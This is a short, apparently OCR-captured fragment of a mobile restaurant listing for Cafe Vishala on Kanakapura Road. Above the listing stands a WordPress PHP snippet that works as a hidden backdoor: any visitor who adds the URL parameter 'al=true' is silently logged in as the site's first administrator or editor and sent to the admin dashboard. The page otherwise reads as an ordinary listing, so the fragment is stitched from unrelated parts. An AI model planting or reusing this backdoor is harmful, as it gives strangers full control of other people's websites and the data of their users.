
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Cafe Vishala,
Kanakapura Road
Cafe, Desserts
Add Review